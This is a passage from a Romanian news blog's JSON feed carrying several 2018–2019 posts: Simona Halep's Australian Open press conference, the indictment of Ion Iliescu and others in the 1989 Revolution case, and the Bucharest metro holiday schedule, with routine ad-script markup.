mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si 